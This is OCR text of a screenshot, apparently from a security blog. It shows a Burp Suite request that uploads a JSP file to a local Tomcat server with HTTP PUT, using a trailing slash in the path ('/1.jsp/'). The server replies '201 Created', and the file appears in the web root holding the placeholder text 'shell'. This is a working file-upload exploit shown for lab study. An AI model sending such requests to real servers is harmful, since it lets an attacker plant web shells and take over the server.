 C:\JspStudy\WWW
Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 2 3 4 5 6 7 8 ...
文件(F)
后退
地址(D) C:
名称
phproot
1.jsp
jsptest.jsp
mysqltest.j
phptest.htm
Go Cancel < >
Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: a=1; JSESSIONID=
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
shell
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 16 May 2019 00:20:18 GMT
Connection: close
1.jsp -
文件(F)
shell
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
微信号: Bypass--